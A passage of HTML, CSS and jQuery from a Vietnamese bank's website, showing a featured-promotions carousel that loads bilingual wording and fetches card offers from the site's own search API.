	<div class="wpthemeControlBody wpthemeOverflowAuto wpthemeClear"> <!-- lm:control dynamic spot injects markup of layout control -->
	<!-- asa.overlay marks the node that the AsaOverlayWidget will be placed in -->
		<div style="position:relative; z-index: 1;">
			<div class="analytics.overlay" ></div>
		</div>
		




































    
    

    
    

    
    
    





    
    
        
        
            
                
                    
                    
                       
                        
                            <link rel="stylesheet" href="/wps/wcm/connect/04fe981a-fd28-45d2-b149-6013b910dbad/common+%281%29+%281%29.css?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-04fe981a-fd28-45d2-b149-6013b910dbad-pmJl-Vi">
<link rel="stylesheet" href="/wps/wcm/connect/f6ac6ebd-e747-4614-a348-ed8ae993a6b4/promotion-1.css?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-f6ac6ebd-e747-4614-a348-ed8ae993a6b4-pmDq14.">
<script src="/wps/wcm/connect/88fa56ca-ac70-4dcd-829f-85e17b52f843/common-promotion-common++%281%29+%281%29.js?MOD=AJPERES&amp;CONVERT_TO=url&amp;CACHEID=ROOTWORKSPACE-88fa56ca-ac70-4dcd-829f-85e17b52f843-pEFqb8Y"></script> 
<style>
.bx-wrapper:before   { 
    content: "";
    left: 0px;
    box-shadow: -2px 0px 3px rgb(0 0 0 / 4%);
    position: absolute;
    height: calc(100% - 65px);
    width: 4px;
    display: inline-block;
    top: 6px;
}
.bx-wrapper:after { 
    content: "";
    right: 0px;
    box-shadow: 1px 0px 3px rgb(0 0 0 / 4%);
    position: absolute;
    height: calc(100% - 65px);
    width: 5px;
    display: inline-block;
    top: 6px;
}
.bx-wrapper .bx-pager.bx-default-pager a {
    width: 8px;
    height: 8px;
	background: #E4E4E4;
	border-radius: 50%;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
    background: var(--bg-gradient-orange-1);
}
.bx-controls-direction .bx-next,
.bx-controls-direction .bx-prev {
    height: 40px;
    width: 40px;
	background: rgb(243 244 246 / 80%);
	/* Base/grey4 */
	border: 1.33333px solid #D2D5DA;
    display: inline-block;
    margin-right: 0;
    position: absolute;
    top: calc(50% - 70px);
    right: -20px;
	text-indent: -9999px;
	border-radius: 50%;
	transition: all 0.5s ease;
    z-index: 1;
}
.bx-controls-direction .bx-prev { 
	left: -20px
}
.bx-controls-direction .bx-next::after,
.bx-controls-direction .bx-prev::after {
	content: ""; 
	position: absolute;
    background: var(--icon-Angle_right_black) no-repeat;
    background-size: 20px;
    height: 20px;
    width: 20px;
    left: 50%;
    top: 50%;
    transform: translateX(-50%) translateY(-50%);
}

.bx-controls-direction .bx-prev::after  {
    transform: translateX(-50%) translateY(-50%) rotate(180deg);
}
.bx-controls-direction .bx-next:not(.disabled):hover,
.bx-controls-direction .bx-prev:not(.disabled):hover {
	background: #000; 
	border: 1.33333px solid #000;
}
.bx-controls-direction .bx-next:not(.disabled):hover::after,
.bx-controls-direction .bx-prev:not(.disabled):hover::after {
    filter: invert(100%) sepia(0%) saturate(7442%) hue-rotate(48deg) brightness(112%) contrast(114%);
}
.bx-controls-direction a.disabled {
    pointer-events: auto;
}
#suggest-list-promotion .vib-v2-world-box {
    //width: calc((1100px - 60px)/3) !important;
    //margin-left: 1px;
   // width: 340px !important;
    width: calc((1130px / 3) - 30px) !important;
//padding-left: 5px;
    //padding-right: 5px;
}
body .row .vib-v2-world-box, .vib-v2-world-box { 
    margin-top: 0 !important; 
}
 
@media only screen and (max-width: 1023px) {
 
	.bx-controls-direction {
		display: none;
	}
	.vib-v2-world-box {
		padding: 5px 0;
	}
	#suggest-list-promotion .vib-v2-world-box {
   		width: calc((100vw - 76px) / 2) !important;
	}
}
@media (min-width: 1000px) and (max-width: 1146px) {
	#suggest-list-promotion .vib-v2-world-box {
    	//width: calc((980px - 65px)/ 3) !important;
        width: calc((1010px/3) - 30px) !important
	}
}


@media only screen and (max-width: 767px) {
	#suggest-list-promotion .vib-v2-world-box {
   		width: 100% !important;
	}
}
@media only screen and (min-width: 768px) {
	body .row .vib-v2-world-box, .vib-v2-world-box {  
        padding: 5px 0;
    }
    .vib-v2-list-promotion-new {
        margin: 0;
    }
}
.suggest-promotion-tit {
	overflow: hidden;
}
.title {
    float: left;
    position: relative;
    display: flex;
    margin-bottom: 24px;
}
.title .view-link {
    color: var(--color-dard-orange);
    font-weight: 600;
    line-height: 34px;
    position: relative;
    padding-right: 30px;
	margin: 0;
}

.title .view-link-text,
.title a.view-link-text.new-style-link {
    color: var(--color-dard-orange) !important;
    font-size: 16px !important;
    font-weight: 600 !important;
    opacity: 0;
    position: relative;
    transition: 0.5s all;
	line-height: 34px;
}
.title h3 {
    font-weight: 600;
        font-size: 26px;
        line-height: 34px;
    color: #000000;
    text-align: center;
    margin: 0;
}
.view-detail::after, .view-link::after {
    width: 24px;
    height: 24px;
    content: "";
    position: relative;
    background: var(--icon-Angle_right_black) center center no-repeat;
    right: 0px;
    top: 6px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    background-size: 30px;
    position: absolute;
    transition: 0.6s ease-in;
}
.title .view-link-text::after {
    width: 24px;
    height: 24px;
    content: "";
    position: relative;
    background: var(--icon-Angle_right_black) center center no-repeat;
    right: 0px;
    top: 6px;
    cursor: pointer;
    display: inline-block;
    text-decoration: none;
    background-size: 30px;
    position: absolute;
    left: 0;
    transition: 0.5s ease-out;
}
.vib-v2-section-promotion-new.promotion-hot-list {
	padding: 0 0 40px;
	background: #fff;
}
.vib-v2-world-box .vib-v2-content_world-box {
  border-radius: 2px;
  height: 100%;
  box-shadow: none;
  overflow: inherit;
  position: relative;
  //padding-left: 3px
}
.vib-v2-world-box .vib-v2-content_world-box::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  box-shadow: 0px 0px 5px rgb(0 0 0 / 8%);
}
.vib-v2-box-txt-world-new-2 {
    padding: 20px;
    box-shadow: none;
    height: calc(100% - 220px);
    min-height: 200px;
}
@media (min-width: 1024px){ 
 
#suggest-list-promotion .bx-wrapper {
    max-width: 1100px !important;
background: #fff;
}
    .title:hover .view-link-text::after,
	.title:hover a.view-link-text.new-style-link::after  {
        background: var(--icon-Angle_right_orange) center center no-repeat;
        background-size: 20px;
        transition: 0.5s ease-out ;
        left: 100%;
    }

    .title:hover .view-link-text,
	.title:hover a.view-link-text.new-style-link  {
        display: block;
        opacity: 1;
        font-size: 20px;
    }

    .title:hover .view-link::after {
        opacity: 0;
        transition: 0.1s ease-out;
    }
}
@media (max-width: 767px) {
    .page404 .page404-inner ul li a {
     font-weight: 500
    }
    .vib-v2-world-box .vib-v2-content_world-box { 
        padding-left: 0;
    }
    body .row .vib-v2-world-box + .vib-v2-world-box, .vib-v2-world-box + .vib-v2-world-box { 
        margin-top: 25px !important; 
    }
    .title {
        margin-bottom: 20px;
    }    
 
    .title .view-link {
        line-height: 34px;
    }


    .view-detail::after, .view-link::after {
        background-size: 28px;
        top: 6px;
    }

    .title .view-link-text {
        display: none;
    }    
}

</style>
<section class="vib-v2-section-promotion-new promotion-hot-list" id="suggest-list-promotion">
    <div class="vib-v2-wrapper_new">
        <div class="suggest-promotion-tit">
            <div class="title">
                <a id="uuDaiLink" class="h3 view-link" href="/vn/promotion"><h3 id="uuDaiTitle"></h3></a> <a id="showAllLink" href="/vn/promotion" class="view-link-text new-style-link"></a>
            </div>
        </div>
        <div class="vib-v2-list-promotion-new" id="myScroll"></div>
    </div>
</section>
 



<script> 
	var wording = "";
	let lang = "vi";
	var language = "vi-VN";
	let isENTem = window.location.href.indexOf('/en/') >= 0;
	if (isENTem) {
		lang = "en";
		language = "en-US";
	}
	if(window.location.href.indexOf('/en/') >= 0 && ($('.page404-inner').length == 0 || $('.page404-inner h3').html() != 'Rất tiếc, không tìm thấy trang này')){
        wording = "{<br>&quot;chon_loai_uu_dai&quot;:&quot;Show deals in&quot;,<br>&quot;tat_ca&quot;:&quot;All&quot;,<br>&quot;tinh_thanh_pho&quot;:&quot;Province / City&quot;,<br>&quot;nhap_noi_dung&quot;:&quot;Please search deals&quot;,<br>&quot;uu_dai_ngan_han&quot;:&quot;Short term offers&quot;,<br>&quot;uu_dai_dai_han&quot;:&quot;Long term offers&quot;,<br>&quot;uu_dai_noi_bat&quot;:&quot;Featured offers&quot;,<br>&quot;uu_dai_ban_quan_tam&quot;:&quot;Other offers&quot;,<br>&quot;co_the_ban_quan_tam&quot;:&quot;Other offers&quot;,<br>&quot;moi&quot;:&quot;[New]&quot;,<br>&quot;chi_con&quot;:&quot;Expire in &quot;,<br>&quot;ngay&quot;:&quot; day&quot;,<br>&quot;thang&quot;:&quot; month&quot;,<br>&quot;nam&quot;:&quot; year&quot;,<br>&quot;xem_tat_ca&quot;:&quot;View all&quot;,<br>&quot;tro_ve&quot;:&quot;Back&quot;,<br>&quot;ngay_het_han&quot;:&quot;End in: &quot;,<br>&quot;dia_diem_su_dung&quot;:&quot;Eligible location&quot;,<br>&quot;chon_tinh_thanh_pho&quot;:&quot;Select province / city &quot;,<br>&quot;ha_noi&quot;:&quot;Ha Noi&quot;,<br>&quot;ho_chi_minh&quot;:&quot;Ho Chi Minh&quot;,<br>&quot;uu_dai_khac&quot;:&quot;Other offers&quot;,<br>&quot;data_not_found&quot;:&quot;We can&#39;t find any deals&quot;,<br>&quot;error_session&quot;:&quot;Your session has expired. Please retry your request&quot;,<br>&quot;chia_se&quot;:&quot;Share&quot;,<br>&quot;chi_tiet&quot;:&quot;Details&quot;,<br>&quot;chuong_trinh_uu_dai&quot;:&quot;Special offers&quot;,<br>&quot;xem_chi_tiet&quot;:&quot;View more&quot;,<br>&quot;uu_dai_dac_quyen&quot;:&quot;Privilege offers for VIB cardholders&quot;,<br>&quot;ap_dung_cho_tat_ca_the&quot;:&quot;*Applicable to VIB&#39;s credit and debit cards&quot;,<br>&quot;ap_dung_cho_tat_ca_the2&quot;:&quot;*Applicable to VIB&#39;s credit cards&quot;,<br>&quot;kham_pha_ngay&quot;:&quot;Explore now&quot;,<br>&quot;chuong_trinh_cho_vibworld&quot;:&quot;Year Round ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment&quot;:&quot;VIB Pay Ease - 0% Installment ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment1&quot;:&quot;Preferential Interest Installment  ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_loan&quot;:&quot;Merchant - 0% Installment Loan ({COUNT})&quot;,<br>&quot;hien_thi&quot;:&quot;%s result(s)&quot;,<br>&quot;loai_the_ap_dung&quot;:&quot;Applied card types&quot;,<br>&quot;noi_dung_chi_tiet&quot;:&quot;Details&quot;,<br>&quot;doi_tac&quot;:&quot;Partners&quot;,<br>&quot;chon_doi_tac&quot;:&quot;Select partner&quot;,<br>&quot;het_han&quot;:&quot;Expire on: &quot;,<br>&quot;image1&quot;:&quot;/wps/wcm/connect/4206458b-f875-4734-9410-77c10e426a54/banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881373826&quot;,<br>&quot;image2&quot;:&quot;/wps/wcm/connect/8c9f58d9-d194-4ffb-b6ed-e27086f13897/banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881335844&quot;,<br>&quot;no_data&quot;:&quot;No promotion for&quot;,<br>&quot;no_data_all&quot;:&quot;No promotion&quot;,<br>&quot;icon_no_data&quot;:&quot;/wps/wcm/connect/b215af61-625a-436e-bfda-18f115c7a0f1/notPromo%403x.png?MOD=AJPERES&amp;attachment=true&amp;id=1545913433735&quot;,<br>&quot;uudai1&quot;:&quot;Offers&quot;,<br>&quot;uudai2&quot;:&quot;Card offers&quot;,<br>&quot;uudai3&quot;:&quot;Installment offers&quot;,<br>&quot;uudai4&quot;:&quot;Interest Installment&quot;,<br>&quot;uudailoan&quot;:&quot;Loan&quot;,<br>&quot;co_ket_qua&quot;:&quot;%s result(s)&quot;,<br>&quot;san_pham&quot;:&quot;Product&quot;,<br>&quot;promotion&quot;:&quot;Promotion&quot;,<br>&quot;search_hint&quot;:&quot;Enter keywords&quot;,<br>&quot;card_order&quot;:&quot;43;46;45;47;44&quot;,<br>&quot;chon_loai_the&quot;:&quot;Choose&quot;,<br>&quot;image1_mobile&quot;:&quot;/wps/wcm/connect/b030e543-c596-443e-b485-25c411896360/M_banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851260672&quot;,<br>&quot;image2_mobile&quot;:&quot;/wps/wcm/connect/0376702e-991a-4f0d-9c17-eebbe077c254/M_banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851163630&quot;,<br>&quot;uu_dai_tra_gop_disable_card&quot;:&quot;&quot;,<br>&quot;uu_dai_the_disable_card&quot;:&quot;21;22&quot;,<br>&quot;url_share&quot;: &quot;/en/promotion/promotions-landing/detail&quot;,<br>&quot;keyworld_vibworld&quot;: &quot;/promotion/vib-world&quot;,<br>&quot;url_vibworld&quot;: &quot;/en/promotion/vib-world&quot;,<br>&quot;url_tra_gop&quot;: &quot;/en/promotion/tra-gop-khong-lai-suat&quot;,<br>&quot;url_tra_gop1&quot;: &quot;/en/promotion/tra-gop-uu-dai-lai-suat&quot;,<br>&quot;url_vay&quot;: &quot;/en/promotion/uu-dai-vay&quot;,<br>&quot;url_vibworld_list&quot;: &quot;&quot;,<br>&quot;url_tragop_list&quot;: &quot;&quot;,<br>&quot;url_tragop1_list&quot;: &quot;&quot;,<br>&quot;url_vay_list&quot;: &quot;&quot;,<br>&quot;url_vibWorld_detail&quot;: &quot;/en/promotion/vib-world/detail&quot;,<br>&quot;url_tragop_detail&quot;: &quot;/en/promotion/tra-gop-khong-lai-suat/detail&quot;,<br>&quot;url_tragop1_detail&quot;: &quot;/en/promotion/tra-gop-uu-dai-lai-suat/detail&quot;,<br>&quot;url_vay_detail&quot;: &quot;/en/promotion/uu-dai-vay/detail&quot;,<br>&quot;url_promotion_detail&quot;: &quot;/en/promotion/detail&quot;,<br>&quot;chuong_trinh_noi_bat&quot;: &quot;Featured Programs {COUNT}&quot;,<br>&quot;page_size&quot;: &quot;9&quot;,<br>&quot;w_no_content_lang_en&quot;: &quot;The English content is not available&quot;,<br>&quot;urlSiteErr&quot;: &quot;https://www.vib.com.vn/403-html&quot;,<br>&quot;apply_for&quot;:&quot;Apply for&quot;,<br>&quot;loan_expire&quot;: &quot;Expire date: &quot;,<br>&quot;card_type_order&quot;: &quot;43,46,45,47,44,71&quot;,<br>&quot;url_promotion_search&quot;: &quot;/en/promotion/search&quot;,<br>&quot;err_search_blank&quot;: &quot;You need to enter a keyword&quot;,<br>&quot;err_search_valid&quot;: &quot;You need to enter at least 2 characters&quot;,<br>&quot;label_search_result&quot;: &quot;{0} result&quot;,<br>&quot;title_search_rencent&quot;:&quot;Recent deals&quot;,<br>&quot;title_search_popular&quot;:&quot;Popular deals&quot;,<br>&quot;label_search_no_result&quot;: &quot;There are no results for your search&quot;,<br>&quot;error_search_title&quot;:&quot;Error&quot;,<br>&quot;error_search_body&quot;:&quot;Something went wrong, please try again later&quot;,<br>&quot;page_size_featured_program_desktop&quot;:&quot;9&quot;,<br>&quot;page_size_featured_program_tablet&quot;:&quot;6&quot;,<br>&quot;page_size_featured_program_mobile&quot;:&quot;3&quot;,<br>&quot;page_size_desktop&quot;:&quot;6&quot;,<br>&quot;btn_collapse_news&quot;:&quot;Less&quot;,<br>&quot;url_promotion&quot;:&quot;/en/promotion&quot;,<br>  &quot;xem_them&quot;: &quot;View more&quot;,<br>  &quot;host_image&quot;: &quot;https://ib.vib.com.vn/&quot;,<br>    &quot;seperator&quot;: &quot;,&quot;,<br>  &quot;elastic_search_url&quot;: &quot;/promotion/api/elastic-search&quot;,<br>&quot;url_promotion_detail_cms&quot; : &quot;/en/promotion/details&quot;<br>}";
	}else{
		wording = "{<br>&quot;chon_loai_uu_dai&quot;:&quot;Chọn loại ưu đãi&quot;,<br>&quot;tat_ca&quot;:&quot;Tất cả&quot;,<br>&quot;tinh_thanh_pho&quot;:&quot;Tỉnh / thành phố&quot;,<br>&quot;nhap_noi_dung&quot;:&quot;Nhập nội dung&quot;,<br>&quot;uu_dai_ngan_han&quot;:&quot;Ưu đãi ngắn hạn&quot;,<br>&quot;uu_dai_dai_han&quot;:&quot;Ưu đãi dài hạn&quot;,<br>&quot;uu_dai_noi_bat&quot;:&quot;Ưu đãi nổi bật&quot;,<br>&quot;uu_dai_ban_quan_tam&quot;:&quot;Ưu đãi bạn quan tâm&quot;,<br>&quot;co_the_ban_quan_tam&quot;:&quot;Có thể bạn quan tâm&quot;,<br>&quot;moi&quot;:&quot;[Mới]&quot;,<br>&quot;chi_con&quot;:&quot;Chỉ còn &quot;,<br>&quot;ngay&quot;:&quot; ngày&quot;,<br>&quot;thang&quot;:&quot; tháng&quot;,<br>&quot;nam&quot;:&quot; năm&quot;,<br>&quot;xem_tat_ca&quot;:&quot;Xem tất cả&quot;,<br>&quot;tro_ve&quot;:&quot;Trở về&quot;,<br>&quot;ngay_het_han&quot;:&quot;Ngày hết hạn: &quot;,<br>&quot;dia_diem_su_dung&quot;:&quot;Địa điểm sử dụng&quot;,<br>&quot;chon_tinh_thanh_pho&quot;:&quot;Chọn Tỉnh / thành phố&quot;,<br>&quot;ha_noi&quot;:&quot;Hà Nội&quot;,<br>&quot;ho_chi_minh&quot;:&quot;Hồ Chí Minh&quot;,<br>&quot;uu_dai_khac&quot;:&quot;Ưu đãi khác&quot;,<br>&quot;data_not_found&quot;:&quot;Không có thông tin cần tìm&quot;,<br>&quot;error_session&quot;:&quot;Phiên làm việc của bạn đã hết. Vui lòng thực hiện lại yêu cầu của bạn&quot;,<br>&quot;chia_se&quot;:&quot;Chia sẻ&quot;,<br>&quot;chi_tiet&quot;:&quot;Chi tiết&quot;,<br>&quot;chuong_trinh_uu_dai&quot;:&quot;Chương trình ưu đãi&quot;,<br>&quot;xem_chi_tiet&quot;:&quot;Xem chi tiết&quot;,<br>&quot;uu_dai_dac_quyen&quot;:&quot;Dành cho chủ thẻ VIB&quot;,<br>&quot;ap_dung_cho_tat_ca_the&quot;:&quot;*Áp dụng cho tất cả thẻ tín dụng và thẻ thanh toán quốc tế của VIB&quot;,<br>&quot;ap_dung_cho_tat_ca_the2&quot;:&quot;*Áp dụng cho tất cả thẻ tín dụng của VIB&quot;,<br>&quot;kham_pha_ngay&quot;:&quot;Khám phá ngay&quot;,<br>&quot;chuong_trinh_cho_vibworld&quot;:&quot;Ưu đãi quanh năm ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment&quot;:&quot;VIB Pay Ease - Trả góp 0% ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_installment1&quot;:&quot;Ưu đãi lãi suất ({COUNT})&quot;,<br>&quot;chuong_trinh_cho_loan&quot;:&quot;Đối tác trả góp 0% ({COUNT})&quot;,<br>&quot;hien_thi&quot;:&quot;Có %s ưu đãi&quot;,<br>&quot;loai_the_ap_dung&quot;:&quot;Loại thẻ áp dụng&quot;,<br>&quot;noi_dung_chi_tiet&quot;:&quot;Nội dung chi tiết&quot;,<br>&quot;doi_tac&quot;:&quot;Đối tác&quot;,<br>&quot;chon_doi_tac&quot;:&quot;Chọn đối tác&quot;,<br>&quot;het_han&quot;:&quot;Ngày hết hạn: &quot;,<br>&quot;image1&quot;:&quot;/wps/wcm/connect/4206458b-f875-4734-9410-77c10e426a54/banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881373826&quot;,<br>&quot;image2&quot;:&quot;/wps/wcm/connect/8c9f58d9-d194-4ffb-b6ed-e27086f13897/banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1545881335844&quot;,<br>&quot;no_data&quot;:&quot;Hiện không có ưu đãi cho sản phẩm&quot;,<br>&quot;no_data_all&quot;:&quot;Hiện không có ưu đãi&quot;,<br>&quot;icon_no_data&quot;:&quot;/wps/wcm/connect/b215af61-625a-436e-bfda-18f115c7a0f1/notPromo%403x.png?MOD=AJPERES&amp;attachment=true&amp;id=1545913433735&quot;,<br>&quot;uudai1&quot;:&quot;Ưu đãi&quot;,<br>&quot;uudai2&quot;:&quot;Ưu đãi sử dụng thẻ&quot;,<br>&quot;uudai3&quot;:&quot;Ưu đãi trả góp&quot;,<br>&quot;uudai4&quot;:&quot;Trả góp ưu đãi lãi suất&quot;,<br>&quot;uudailoan&quot;:&quot;Tiền vay&quot;,<br>&quot;co_ket_qua&quot;:&quot;Có %s kết quả&quot;,<br>&quot;san_pham&quot;:&quot;Sản phẩm&quot;,<br>&quot;promotion&quot;:&quot;Ưu đãi&quot;,<br>&quot;search_hint&quot;:&quot;Nhập từ khóa cần tìm&quot;,<br>&quot;card_order&quot;:&quot;43;46;45;47;44&quot;,<br>&quot;chon_loai_the&quot;:&quot;Chọn sản phẩm&quot;,<br>&quot;image1_mobile&quot;:&quot;/wps/wcm/connect/b030e543-c596-443e-b485-25c411896360/M_banner+400+3.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851260672&quot;,<br>&quot;image2_mobile&quot;:&quot;/wps/wcm/connect/0376702e-991a-4f0d-9c17-eebbe077c254/M_banner+400+1.jpg?MOD=AJPERES&amp;attachment=true&amp;id=1546851163630&quot;,<br>&quot;uu_dai_tra_gop_disable_card&quot;:&quot;&quot;,<br>&quot;uu_dai_the_disable_card&quot;:&quot;21;22&quot;,<br>&quot;url_share&quot;: &quot;/vn/promotion/promotions-landing/detail&quot;,<br>&quot;keyworld_vibworld&quot;: &quot;/promotion/vib-world&quot;,<br>&quot;url_vibworld&quot;: &quot;/vn/promotion/vib-world&quot;,<br>&quot;url_tra_gop&quot;: &quot;/vn/promotion/tra-gop-khong-lai-suat&quot;,<br>&quot;url_tra_gop1&quot;: &quot;/vn/promotion/tra-gop-uu-dai-lai-suat&quot;,<br>&quot;url_vay&quot;: &quot;/vn/promotion/uu-dai-vay&quot;,<br>&quot;url_vibworld_list&quot;: &quot;&quot;,<br>&quot;url_tragop_list&quot;: &quot;&quot;,<br>&quot;url_tragop1_list&quot;: &quot;&quot;,<br>&quot;url_vay_list&quot;: &quot;&quot;,<br>&quot;url_vibWorld_detail&quot;: &quot;/vn/promotion/vib-world/detail&quot;,<br>&quot;url_tragop_detail&quot;: &quot;/vn/promotion/tra-gop-khong-lai-suat/detail&quot;,<br>&quot;url_tragop1_detail&quot;: &quot;/vn/promotion/tra-gop-uu-dai-lai-suat/detail&quot;,<br>&quot;url_vay_detail&quot;: &quot;/vn/promotion/uu-dai-vay/detail&quot;,<br>&quot;url_promotion_detail&quot;: &quot;/vn/promotion/detail&quot;,<br>&quot;chuong_trinh_noi_bat&quot;: &quot;Chương trình nổi bật {COUNT}&quot;,<br>&quot;page_size&quot;: &quot;9&quot;,<br>&quot;w_no_content_lang_en&quot;: &quot;The English content is not available&quot;,<br>&quot;urlSiteErr&quot;: &quot;https://www.vib.com.vn/403-html&quot;,<br>&quot;apply_for&quot;:&quot;Áp dụng cho&quot;,<br>&quot;loan_expire&quot;: &quot;Ngày hết hạn: &quot;,<br>&quot;card_type_order&quot;: &quot;43,46,45,47,44,71&quot;,<br>&quot;url_promotion_search&quot;: &quot;/vn/promotion/search&quot;,<br>&quot;err_search_blank&quot;: &quot;Bạn chưa nhập từ khóa&quot;,<br>&quot;err_search_valid&quot;: &quot;Bạn cần nhập tối thiếu 2 ký tự&quot;,<br>&quot;label_search_result&quot;: &quot;Có {0} kết quả&quot;,<br>&quot;title_search_rencent&quot;:&quot;Tìm kiếm gần đây&quot;,<br>&quot;title_search_popular&quot;:&quot;Tìm kiếm phổ biến&quot;,<br>&quot;label_search_no_result&quot;: &quot;Không tìm thấy kết quả phù hợp&quot;,<br>&quot;error_search_title&quot;:&quot;Lỗi truy vấn&quot;,<br>&quot;error_search_body&quot;:&quot;Không thể hiển thị kết quả tìm kiếm, vui lòng thử lại sau&quot;,<br>&quot;page_size_featured_program_desktop&quot;:&quot;9&quot;,<br>&quot;page_size_featured_program_tablet&quot;:&quot;6&quot;,<br>&quot;page_size_featured_program_mobile&quot;:&quot;3&quot;,<br>&quot;page_size_desktop&quot;:&quot;6&quot;,<br>&quot;btn_collapse_news&quot;:&quot;Thu gọn&quot;,<br>&quot;url_promotion&quot;:&quot;/vn/promotion&quot;,<br> &quot;xem_them&quot;: &quot;Xem thêm&quot;,<br> &quot;host_image&quot;: &quot;https://ib.vib.com.vn/&quot;,<br> &quot;seperator&quot;: &quot;,&quot;,<br>  &quot;elastic_search_url&quot;: &quot;/promotion/api/elastic-search&quot;,<br>&quot;url_promotion_detail_cms&quot; : &quot;/vn/promotion/details&quot;<br>}";
	}
	wording = wording.replaceAll("<br>","").replaceAll("&quot;","\"");
	var wordingJson = JSON.parse(wording);
	$('#uuDaiTitle').html(wordingJson.uu_dai_noi_bat);
	$('#uuDaiLink').attr("href", wordingJson.url_promotion);
	$('#showAllLink').attr("href", wordingJson.url_promotion);
	$('#showAllLink').html(wordingJson.xem_tat_ca);
	var slider,
        oBxSettings = {
        pager: true,
        controls: true,
        pause: 5000,
        preventDefaultSwipeY: true,
        touchEnabled: true,
        infiniteLoop: true,
        nextText: "next",
        prevText: "prev",
        slideMargin: 30,
        slideWidth: 340,
        minSlides: 3,
        maxSlides: 3,
        hideControlOnEnd: true,
        slideSelector: ".vib-v2-world-box:lt(9)"
    };
	function init() {
		oBxSettings.minSlides = 3;
		oBxSettings.slideSelector= ".vib-v2-world-box:lt(9)"
		if ($(window).width() < 1023) {
			oBxSettings.slideMargin = 35;
			oBxSettings.minSlides = 2;
			oBxSettings.slideSelector= ".vib-v2-world-box:lt(6)"
		}
	}
	$(document).ready(function () {
		renderPromotionList();
	});

	$(window).resize(function () {
		renderPromotionListWhenResize();
	});

	async function renderPromotionList() {
		await searchCate();
		renderReadMoreServiceCard();
	}

	async function renderPromotionListWhenResize() {
		renderReadMoreServiceCard();
		searchCate();
	}

	function renderReadMoreServiceCard() {
		if ($(window).width() < 768) {
			var show_limit = 3;
			$("#suggest-list-promotion #myScroll > .vib-v2-world-box").each(function () {
				if ($(this).index() > show_limit) {
					$(this).hide();
				}
			});
		} else {
			$("#suggest-list-promotion #myScroll > .vib-v2-world-box").each(function () {
				$(this).show();
			});
		}
	}

	function searchPromotions(params = {}) {
		const apiUrl = getApiBaseUrl() + "/promotion/api/search";

		// Default search parameters
		const defaultParams = {
			cateId: "",
			cateId2: "",
			keyword: "",
			orderBy: "",
			pageNum: 1,
			pageSize: 6,
			type: "",
			state: "",
			status: "A",
			getFor: "",
			language: "vi-VN",
		};

		// Merge default parameters with provided parameters
		const searchParams = { ...defaultParams, ...params };

		// Return a Promise that resolves with the search results
		return new Promise((resolve, reject) => {
			$.ajax({
			url: apiUrl,
			method: "POST",
			headers: {
				Accept: "application/json",
				"Content-Type": "application/json",
			},
			data: JSON.stringify(searchParams),
			success: function (response) {
				resolve(response); // Resolve the promise with the data
			},
			error: function (error) {
				reject(error); // Reject the promise with the error
			},
			});
		});
	}

	async function searchCate() {
		try {
			const config = {
				lang: lang,
				//config in CMS : 2673732c-5ed0-4903-adc6-a13ddac3cc9e
				//Libraries>VIBCardPromotionData>Content>Other>Ảnh mặc định>Ảnh mặc định
				imageDefaultVN: '/wps/wcm/connect/7bbe2e21-bc57-42eb-8ff6-7588ccc61970/371+x+250.jpg.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-7bbe2e21-bc57-42eb-8ff6-7588ccc61970-p6u216J',
				imageDefaultEN: '/wps/wcm/connect/926116bc-11d1-4f78-b33e-c94a0c682216/371+x+250.jpg.webp?MOD=AJPERES&amp;CACHEID=ROOTWORKSPACE-926116bc-11d1-4f78-b33e-c94a0c682216-p6u216J',
				hostImage: wordingJson.host_image,
				urlVIBWorldDetail: wordingJson.url_vibWorld_detail,
				moi: wordingJson.moi,
				chi_con: wordingJson.chi_con,
				ngay: wordingJson.ngay,
				thang: wordingJson.thang,
				nam: wordingJson.nam,
				het_han: wordingJson.het_han,
				data_not_found: wordingJson.data_not_found,
			};

				var width = $(window).width();
				var pageSize = 9;
				if (width < 768) {
					pageSize = 3;
				} else if (width < 1001) {
					pageSize = 6;
				}

				const param = {
					type: "64",
					cateId: "10,11,12,13,14,15,",
					lang: lang,
					language: language,
					pageSize: pageSize,
					pageNum: 1,
					status: "A",
                                            flatOutstanding: 1
				}
				
				const response = await searchPromotions(param);

				if (!response || !response.data || !response.data.cardPromotionModelList) {
				 
					return;
				}
				$("#myScroll").empty();
				
				var promotions = response.data.cardPromotionModelList;
				var totalRecords = response.data.cardPromotionModelList?.length || 0;
				
				// Add hidden total records field
				$("#myScroll").append('<input type="hidden" id="totalRecords" value="' + totalRecords + '">');
				
				// Generate HTML for each promotion
				promotions.forEach(function(item) {
	
					let imageDefault =
						lang === "en" ? config.imageDefaultEN : config.imageDefaultVN;
					let searchLink = "";
					let proId = item.proId || "";
					let name = item.proNameVn;
					if (lang === "en") {
						name = item.proNameEn;
					}

					let data = {};
					if (item && item.flagCms) {
						data = renderHotListForCMS(item, imageDefault);
					} else {
						data = renderHotListForAPI(item, config, imageDefault);
					}
					image = data.image || "";
					searchLink = data.searchLink;

					let expireDate = item.expireDate || item['end-date'];
					let title_remain = compareExpireDate(
						expireDate,
						config.chi_con,
						config.ngay,
						config.thang,
						config.nam,
						config.het_han
					);
					const countView = item.countView || 0;
					const viewText = isENTem ? "view" : "lượt xem";
					const viewCount = countView > 0 ? numberWithCommas(countView) + " " + viewText : "0 " + viewText;

					var promotionHtml = `
						<div class="col-auto vib-v2-world-box" data-url="promotionId=${item.id}">
							<a class="vib-v2-content_world-box" href="${searchLink}">
								<div class="vib-v2-img-world-box">
									<div class="backgroundImgOnContainingDiv zoomBackgroundImgWhenHover" style="background-image: url('${image}')"></div>
								</div>
